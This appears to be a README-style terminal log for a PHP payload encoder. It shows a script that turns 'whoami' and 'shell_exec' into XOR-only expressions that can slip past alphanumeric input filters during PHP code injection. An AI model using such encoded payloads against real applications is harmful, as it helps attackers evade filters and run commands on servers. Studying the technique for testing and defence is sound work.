 mucomplex@mucomplex-TUF-GAMING-FX504GD-FX80GD:~/PHP_alphanumeric_encoder$ python alpha_exploit.py -h
usage: alpha_exploit.py [-h] payload encoder badchar
positional arguments:
  payload     input payload
  encoder     xor or
  badchar     including badchar
optional arguments:
  -h, --help  show this help message and exit
mucomplex@mucomplex-TUF-GAMING-FX504GD-FX80GD:~/PHP_alphanumeric_encoder$ python alpha_exploit.py whoami xor '\'
============================================================ mucomplex ============================================================
('7'^'@').('7'^'_').('/'^'@').(':'^'[').('@'^'-').('['^'2')
mucomplex@mucomplex-TUF-GAMING-FX504GD-FX80GD:~/PHP_alphanumeric_encoder$ python alpha_exploit.py shell_exec xor '\'
============================================================ mucomplex ============================================================
('3'^'@').('3'^'[').('8'^']').(','^'@').('@'^',')."_".('['^'>').(']'^'%').('^'^';').('^'^'=')